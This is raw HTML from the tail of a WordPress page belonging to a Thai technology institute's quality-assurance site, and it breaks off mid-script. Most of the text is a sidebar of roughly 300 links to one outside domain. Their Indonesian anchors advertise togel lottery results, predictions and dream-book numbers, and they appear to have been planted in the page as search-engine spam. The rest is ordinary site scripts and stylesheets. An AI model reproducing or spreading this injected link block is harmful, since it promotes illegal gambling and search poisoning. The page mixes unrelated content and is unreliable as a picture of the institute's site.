<li><a href="https://seoindo.online/">data hk siang</a></li>
<li><a href="https://seoindo.online/">kode hk hari ini</a></li>
<li><a href="https://seoindo.online/">semar hk</a></li>
<li><a href="https://seoindo.online/">angka keramat hk</a></li>
<li><a href="https://seoindo.online/">paito hk malam</a></li>
<li><a href="https://seoindo.online/">data result hk</a></li>
<li><a href="https://seoindo.online/">hk 4d</a></li>
<li><a href="https://seoindo.online/">hk paito</a></li>
<li><a href="https://seoindo.online/">result hk siang</a></li>
<li><a href="https://seoindo.online/">prediksi hk malam ini jitu</a></li>
<li><a href="https://seoindo.online/">mbah sukro hk</a></li>
<li><a href="https://seoindo.online/">welcome hk pools</a></li>
<li><a href="https://seoindo.online/">no hk 6d</a></li>
<li><a href="https://seoindo.online/">angka jitu hk malam ini pasti tembus</a></li>
<li><a href="https://seoindo.online/">kode syair hk malam ini</a></li>
<li><a href="https://seoindo.online/">kode syair hk hari ini</a></li>
<li><a href="https://seoindo.online/">kode hk malam ini</a></li>
<li><a href="https://seoindo.online/">forum hk</a></li>
<li><a href="https://seoindo.online/">prediksi togeĺ hk</a></li>
<li><a href="https://seoindo.online/">data warna hk</a></li>
<li><a href="https://seoindo.online/">prediksi syair hk</a></li>
<li><a href="https://seoindo.online/">syair hk hari ini vip</a></li>
<li><a href="https://seoindo.online/">rumus hk</a></li>
<li><a href="https://seoindo.online/">tarikan paito hk</a></li>
<li><a href="https://seoindo.online/">result hk 6d</a></li>
<li><a href="https://seoindo.online/">hk draw</a></li>
<li><a href="https://seoindo.online/">data hk harian</a></li>
<li><a href="https://seoindo.online/">tabel data hk</a></li>
<li><a href="https://seoindo.online/">live draw sgp</a></li>
<li><a href="https://seoindo.online/">paito warna sgp</a></li>
<li><a href="https://seoindo.online/">live sgp</a></li>
<li><a href="https://seoindo.online/">syair sgp</a></li>
<li><a href="https://seoindo.online/">result sgp</a></li>
<li><a href="https://seoindo.online/">sgp pools</a></li>
<li><a href="https://seoindo.online/">paito harian sgp</a></li>
<li><a href="https://seoindo.online/">prediksi sgp</a></li>
<li><a href="https://seoindo.online/">sgp 49</a></li>
<li><a href="https://seoindo.online/">draw sgp</a></li>
<li><a href="https://seoindo.online/">live sgp hari ini</a></li>
<li><a href="https://seoindo.online/">syair sgp vip</a></li>
<li><a href="https://seoindo.online/">paito sgp warna</a></li>
<li><a href="https://seoindo.online/">paito sgp harian</a></li>
<li><a href="https://seoindo.online/">sgp live</a></li>
<li><a href="https://seoindo.online/">data sgp master</a></li>
<li><a href="https://seoindo.online/">togel master sgp</a></li>
<li><a href="https://seoindo.online/">result sgp hari ini</a></li>
<li><a href="https://seoindo.online/">sgp 45</a></li>
<li><a href="https://seoindo.online/">colok sgp</a></li>
<li><a href="https://seoindo.online/">result live sgp</a></li>
<li><a href="https://seoindo.online/">kode sgp</a></li>
<li><a href="https://seoindo.online/">sgp paito</a></li>
<li><a href="https://seoindo.online/">sgp hari ini live tercepat</a></li>
<li><a href="https://seoindo.online/">master sgp</a></li>
<li><a href="https://seoindo.online/">bocoran sgp</a></li>
<li><a href="https://seoindo.online/">data sgp live</a></li>
<li><a href="https://seoindo.online/">data sgp pool</a></li>
<li><a href="https://seoindo.online/">4d sgp</a></li>
<li><a href="https://seoindo.online/">kode sgp hari ini</a></li>
<li><a href="https://seoindo.online/">prediksi sgp jitu</a></li>
<li><a href="https://seoindo.online/">angkanet sgp</a></li>
<li><a href="https://seoindo.online/">agen sgp</a></li>
<li><a href="https://seoindo.online/">livedraw sgp</a></li>
<li><a href="https://seoindo.online/">sgp 49 live</a></li>
<li><a href="https://seoindo.online/">live sgp draw</a></li>
<li><a href="https://seoindo.online/">sgp 4d</a></li>
<li><a href="https://seoindo.online/">data sgp 4d</a></li>
<li><a href="https://seoindo.online/">result sgp tercepat</a></li>
<li><a href="https://seoindo.online/">keluaran sgp tercepat</a></li>
<li><a href="https://seoindo.online/">live sgp pools</a></li>
<li><a href="https://seoindo.online/">data lengkap sgp</a></li>
<li><a href="https://seoindo.online/">syair sgp jitu</a></li>
<li><a href="https://seoindo.online/">buku mimpi 2d</a></li>
<li><a href="https://seoindo.online/">buku mimpi</a></li>
<li><a href="https://seoindo.online/">buku mimpi 3d</a></li>
<li><a href="https://seoindo.online/">buku mimpi 4d</a></li>
<li><a href="https://seoindo.online/">buku mimpi togel</a></li>
<li><a href="https://seoindo.online/">buku mimpi slot</a></li>
<li><a href="https://seoindo.online/">buku tafsir mimpi</a></li>
<li><a href="https://seoindo.online/">buku 1000 mimpi</a></li>
<li><a href="https://seoindo.online/">situs buku mimpi</a></li>
<li><a href="https://seoindo.online/">buku mimpi togel lengkap</a></li>
<li><a href="https://seoindo.online/">tafsir buku mimpi</a></li>
<li><a href="https://seoindo.online/">erek erek buku mimpi</a></li>
<li><a href="https://seoindo.online/">syair buku mimpi</a></li>
<li><a href="https://seoindo.online/">live draw sdy</a></li>
<li><a href="https://seoindo.online/">data sdy</a></li>
<li><a href="https://seoindo.online/">paito sdy</a></li>
<li><a href="https://seoindo.online/">paito warna sdy</a></li>
<li><a href="https://seoindo.online/">syair sdy</a></li>
<li><a href="https://seoindo.online/">syair sdy hari ini</a></li>
<li><a href="https://seoindo.online/">prediksi sdy</a></li>
<li><a href="https://seoindo.online/">data pengeluaran sdy</a></li>
<li><a href="https://seoindo.online/">paito harian sdy</a></li>
<li><a href="https://seoindo.online/">forum syair sdy</a></li>
<li><a href="https://seoindo.online/">paito sdy angkanet</a></li>
<li><a href="https://seoindo.online/">kode syair sdy</a></li>
<li><a href="https://seoindo.online/">prediksi sdy hari ini</a></li>
<li><a href="https://seoindo.online/">data togel sdy</a></li>
<li><a href="https://seoindo.online/">kode sdy hari ini</a></li>
<li><a href="https://seoindo.online/">tabel sdy</a></li>
<li><a href="https://seoindo.online/">togel sdy sgp hk</a></li>
<li><a href="https://seoindo.online/">wla sdy</a></li>
<li><a href="https://seoindo.online/">bocoran sdy</a></li>
<li><a href="https://seoindo.online/">sdy paito warna</a></li>
<li><a href="https://seoindo.online/">prediksi sdy jp</a></li>
<li><a href="https://seoindo.online/">sdy pool</a></li>
<li><a href="https://seoindo.online/">data sdy warna</a></li>
<li><a href="https://seoindo.online/">syair sdy vip hari ini</a></li>
<li><a href="https://seoindo.online/">data warna sdy</a></li>
<li><a href="https://seoindo.online/">prediksi top sdy</a></li>
<li><a href="https://seoindo.online/">angka main sdy</a></li>
<li><a href="https://seoindo.online/">paito sdy harian</a></li>
<li><a href="https://seoindo.online/">prediksi sdy hari ini jitu</a></li>
<li><a href="https://seoindo.online/">live sdy wla</a></li>
<li><a href="https://seoindo.online/">data harian sdy</a></li>
<li><a href="https://seoindo.online/">pengeluaran data sdy</a></li>
<li><a href="https://seoindo.online/">angka jitu sdy</a></li>
<li><a href="https://seoindo.online/">sdy wla</a></li>
<li><a href="https://seoindo.online/">syair sdy harian</a></li>
<li><a href="https://seoindo.online/">warna paito sdy</a></li>
<li><a href="https://seoindo.online/">data sdy harian</a></li>
<li><a href="https://seoindo.online/">data sdy master</a></li>
<li><a href="https://seoindo.online/">rumus sdy</a></li>
<li><a href="https://seoindo.online/">ramalan sdy hari ini</a></li>
<li><a href="https://seoindo.online/">pools sdy</a></li>
<li><a href="https://seoindo.online/">sdy harian</a></li>
<li><a href="https://seoindo.online/">data lengkap sdy</a></li>
<li><a href="https://seoindo.online/">data paito sdy</a></li>
<li><a href="https://seoindo.online/">paito sdy hari ini</a></li>
<li><a href="https://seoindo.online/">data macau</a></li>
<li><a href="https://seoindo.online/">pengeluaran macau</a></li>
<li><a href="https://seoindo.online/">keluaran macau</a></li>
<li><a href="https://seoindo.online/">live draw macau</a></li>
<li><a href="https://seoindo.online/">data toto macau</a></li>
<li><a href="https://seoindo.online/">pengeluaran toto macau</a></li>
<li><a href="https://seoindo.online/">live macau</a></li>
<li><a href="https://seoindo.online/">macau hari ini</a></li>
<li><a href="https://seoindo.online/">prediksi macau</a></li>
<li><a href="https://seoindo.online/">live toto macau</a></li>
<li><a href="https://seoindo.online/">paito macau</a></li>
<li><a href="https://seoindo.online/">live draw toto macau</a></li>
<li><a href="https://seoindo.online/">keluaran toto macau</a></li>
<li><a href="https://seoindo.online/">result toto macau</a></li>
<li><a href="https://seoindo.online/">toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">syair macau</a></li>
<li><a href="https://seoindo.online/">data macau 5d</a></li>
<li><a href="https://seoindo.online/">keluaran macau hari ini</a></li>
<li><a href="https://seoindo.online/">pengeluaran macau hari ini</a></li>
<li><a href="https://seoindo.online/">data macau 2023</a></li>
<li><a href="https://seoindo.online/">data pengeluaran macau</a></li>
<li><a href="https://seoindo.online/">prediksi macau hari ini</a></li>
<li><a href="https://seoindo.online/">paito toto macau</a></li>
<li><a href="https://seoindo.online/">data macau 4d</a></li>
<li><a href="https://seoindo.online/">hasil macau</a></li>
<li><a href="https://seoindo.online/">macau</a></li>
<li><a href="https://seoindo.online/">angka keluar macau</a></li>
<li><a href="https://seoindo.online/">togel macau hari ini</a></li>
<li><a href="https://seoindo.online/">pengeluaran toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">data keluaran macau</a></li>
<li><a href="https://seoindo.online/">toto macau 4d</a></li>
<li><a href="https://seoindo.online/">syair toto macau</a></li>
<li><a href="https://seoindo.online/">pengeluaran macau 5d</a></li>
<li><a href="https://seoindo.online/">macau togel</a></li>
<li><a href="https://seoindo.online/">keluaran toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">data pengeluaran toto macau</a></li>
<li><a href="https://seoindo.online/">nomor macau</a></li>
<li><a href="https://seoindo.online/">toto macau 5d</a></li>
<li><a href="https://seoindo.online/">keluaran macau 5d</a></li>
<li><a href="https://seoindo.online/">result macau 5d</a></li>
<li><a href="https://seoindo.online/">pengeluaran macau 2023</a></li>
<li><a href="https://seoindo.online/">macau prize</a></li>
<li><a href="https://seoindo.online/">macau result</a></li>
<li><a href="https://seoindo.online/">macau 5d</a></li>
<li><a href="https://seoindo.online/">result macau hari ini</a></li>
<li><a href="https://seoindo.online/">macau live</a></li>
<li><a href="https://seoindo.online/">hasil toto macau</a></li>
<li><a href="https://seoindo.online/">data toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">data togel macau</a></li>
<li><a href="https://seoindo.online/">live streaming macau</a></li>
<li><a href="https://seoindo.online/">hasil macau hari ini</a></li>
<li><a href="https://seoindo.online/">live draw toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">toto macau live</a></li>
<li><a href="https://seoindo.online/">syair macau hari ini</a></li>
<li><a href="https://seoindo.online/">data macau hari ini</a></li>
<li><a href="https://seoindo.online/">live toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">4d toto macau</a></li>
<li><a href="https://seoindo.online/">live macau hari ini</a></li>
<li><a href="https://seoindo.online/">syair toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">data toto macau 5d</a></li>
<li><a href="https://seoindo.online/">live draw macau 4d</a></li>
<li><a href="https://seoindo.online/">prediksi macau paitopaman</a></li>
<li><a href="https://seoindo.online/">data result macau</a></li>
<li><a href="https://seoindo.online/">data toto macau 4d</a></li>
<li><a href="https://seoindo.online/">live draw macau hari ini tercepat</a></li>
<li><a href="https://seoindo.online/">keluaran macau 4d</a></li>
<li><a href="https://seoindo.online/">prediksi macau 4d 5d</a></li>
<li><a href="https://seoindo.online/">hasil toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">result macau 4d</a></li>
<li><a href="https://seoindo.online/">no macau</a></li>
<li><a href="https://seoindo.online/">macau pools</a></li>
<li><a href="https://seoindo.online/">data keluaran toto macau</a></li>
<li><a href="https://seoindo.online/">macau 4d</a></li>
<li><a href="https://seoindo.online/">pengeluaran macau 4d</a></li>
<li><a href="https://seoindo.online/">live draw macau hari ini</a></li>
<li><a href="https://seoindo.online/">angka keluar toto macau</a></li>
<li><a href="https://seoindo.online/">togel toto macau</a></li>
<li><a href="https://seoindo.online/">toto macau result</a></li>
<li><a href="https://seoindo.online/">paito warna macau</a></li>
<li><a href="https://seoindo.online/">live draw toto macau 4d</a></li>
<li><a href="https://seoindo.online/">livedraw macau</a></li>
<li><a href="https://seoindo.online/">prediksi macau 4d</a></li>
<li><a href="https://seoindo.online/">draw macau</a></li>
<li><a href="https://seoindo.online/">live draw macau 5d</a></li>
<li><a href="https://seoindo.online/">paito warna toto macau</a></li>
<li><a href="https://seoindo.online/">paito macau 5d</a></li>
<li><a href="https://seoindo.online/">macau live draw</a></li>
<li><a href="https://seoindo.online/">keluar toto macau</a></li>
<li><a href="https://seoindo.online/">keluar macau hari ini</a></li>
<li><a href="https://seoindo.online/">paito macau 4d</a></li>
<li><a href="https://seoindo.online/">keluaran toto macau 4d</a></li>
<li><a href="https://seoindo.online/">pengeluaran toto macau 5d</a></li>
<li><a href="https://seoindo.online/">5d toto macau</a></li>
<li><a href="https://seoindo.online/">prediksi macau 5d</a></li>
<li><a href="https://seoindo.online/">data result toto macau</a></li>
<li><a href="https://seoindo.online/">prediksi macau jp</a></li>
<li><a href="https://seoindo.online/">live macau 4d</a></li>
<li><a href="https://seoindo.online/">prediksi macau pusat</a></li>
<li><a href="https://seoindo.online/">keluaran toto macau 5d</a></li>
<li><a href="https://seoindo.online/">prediksi macau 4d hari ini</a></li>
<li><a href="https://seoindo.online/">toto macau pools</a></li>
<li><a href="https://seoindo.online/">result toto macau 5d</a></li>
<li><a href="https://seoindo.online/">totobet macau</a></li>
<li><a href="https://seoindo.online/">bocoran macau</a></li>
<li><a href="https://seoindo.online/">prediksi toto macau</a></li>
<li><a href="https://seoindo.online/">bocoran toto macau</a></li>
<li><a href="https://seoindo.online/">no keluaran macau</a></li>
<li><a href="https://seoindo.online/">result toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">no keluar macau</a></li>
<li><a href="https://seoindo.online/">nomor keluaran macau</a></li>
<li><a href="https://seoindo.online/">result toto macau 4d</a></li>
<li><a href="https://seoindo.online/">angka keluar macau hari ini</a></li>
<li><a href="https://seoindo.online/">kel macau</a></li>
<li><a href="https://seoindo.online/">toto macau live draw</a></li>
<li><a href="https://seoindo.online/">nomor macau hari ini</a></li>
<li><a href="https://seoindo.online/">nomor keluar macau</a></li>
<li><a href="https://seoindo.online/">bocoran toto macau hari ini</a></li>
<li><a href="https://seoindo.online/">results macau</a></li>
<li><a href="https://seoindo.online/">macau toto</a></li>
<li><a href="https://seoindo.online/">live toto macau 4d</a></li>
<li><a href="https://seoindo.online/">no macau hari ini</a></li>
<li><a href="https://seoindo.online/">kode macau</a></li>
<li><a href="https://seoindo.online/">togel macau live</a></li>
<li><a href="https://seoindo.online/">pengeluaran toto macau 4d</a></li>
<li><a href="https://seoindo.online/">live draw macau 4d 5d</a></li>
<li><a href="https://seoindo.online/">live draw toto macau 5d</a></li>
<li><a href="https://seoindo.online/">paito toto macau 5d</a></li>
<li><a href="https://seoindo.online/">bocoran macau hari ini</a></li>
<li><a href="https://seoindo.online/">data keluar macau</a></li>
<li><a href="https://seoindo.online/">live macau 5d</a></li>
<li><a href="https://seoindo.online/">bocoran toto macau paling jitu</a></li>
<li><a href="https://seoindo.online/">macau hari ini keluar</a></li>
<li><a href="https://seoindo.online/">angka macau</a></li>
<li><a href="https://seoindo.online/">data 4d toto macau</a></li>
<li><a href="https://seoindo.online/">toto macau live hari ini</a></li>
<li><a href="https://seoindo.online/">macau togel hari ini</a></li>
<li><a href="https://seoindo.online/">prediksi macau jitu</a></li>
<li><a href="https://seoindo.online/">prediksi macau 5d hari ini</a></li>
<li><a href="https://seoindo.online/">macau keluar hari ini</a></li>
<li><a href="https://seoindo.online/">pengeluaran macau live</a></li>
<li><a href="https://seoindo.online/">live togel macau</a></li>
<li><a href="https://seoindo.online/">rekap macau</a></li>
<li><a href="https://seoindo.online/">no toto macau</a></li>
<li><a href="https://seoindo.online/">macau keluar</a></li>
<li><a href="https://seoindo.online/">toto slot 4d</a></li>
</div></div>
		</section>		
	</aside>
	</div></div> <!-- #Main End -->

<div id="footer" class="cf" itemscope itemtype="http://schema.org/WPFooter">
		
	<div id="footer-area" class="cf">
				
			</div>

	<div id="footer-bottom" class="cf" role="contentinfo">
		<div id="footer-links">
			สถาบันเทคโนโลยีไทย-ญี่ปุ่น 1771/1 ถนนพัฒนาการ แขวงสวนหลวง เขตสวนหลวง กรุงเทพฯ 10250
โทร. 0-2763-2607 email: qa@tni.ac.th		</div>

								<span id="theme-link"><a href="https://ronangelo.com/asteroid/">Asteroid Theme</a></span>
			</div>

	</div> <!-- #Footer -->

</div> <!-- #Container -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
jQuery(document).ready(function($) {
	$( '#nav .drop-toggle' ).click(function(){
		$( '#nav' ).toggleClass( 'dropped' );
	});
});
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://qa.tni.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1861-css' href='https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-1861.css?ver=1764566879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1808-css' href='https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-1808.css?ver=1764580300' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1417-css' href='https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-1417.css?ver=1764580300' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-889-css' href='https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-889.css?ver=1764580300' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-830-css' href='https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-830.css?ver=1764580301' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-727-css' href='https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-727.css?ver=1764580301' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-670.css?ver=1764576984' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1114-css' href='https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-1114.css?ver=1764566879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://qa.tni.ac.th/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://qa.tni.ac.th/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743757854' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://qa.tni.ac.th/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743757863' type='text/css' media='all' />
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/qa.tni.ac.th\/wp-content\/plugins\/real3d-flipbook-lite\/","version":"4.8.5","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"normal","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1500","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","containerRatio":"","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","searchResultsThumbs":"false","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false","currentPage":{"enabled":"false"}},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"300","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"4","pageMiddleShadowColorL":"#7F7F7F","pageMiddleShadowColorR":"#AAAAAA","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"0","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay"},"btnNext":{"enabled":"true","title":"Next Page"},"btnLast":{"enabled":"false","title":"Last Page"},"btnPrev":{"enabled":"true","title":"Previous Page"},"btnFirst":{"enabled":"false","title":"First Page"},"btnZoomIn":{"enabled":"true","title":"Zoom in"},"btnZoomOut":{"enabled":"true","title":"Zoom out"},"btnToc":{"enabled":"true","title":"Table of Contents"},"btnThumbs":{"enabled":"true","title":"Pages"},"btnShare":{"enabled":"true","title":"Share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages"},"btnDownloadPdf":{"enabled":"true","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true"},"btnSound":{"enabled":"true","title":"Sound"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen"},"btnSingle":{"enabled":"true","title":"Toggle single page"},"btnSearch":{"enabled":"false","title":"Search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark"},"btnPrint":{"enabled":"true","title":"Print"},"btnTools":{"enabled":"true","title":"Tools"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":1,"icons":"FontAwesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"18","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"25","sideBtnPaddingV":"10","sideBtnPaddingH":"10","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"true","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","fitToWidth":"false","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","disableRange":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","convertPDFLinksWithClass":"","convertPDFLinksWithoutClass":"","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-content/plugins/real3d-flipbook-lite/js/frontend.js?ver=4.8.5" id="real3d-flipbook-forntend-js"></script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://qa.tni.ac.th/index.php?rest_route=/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 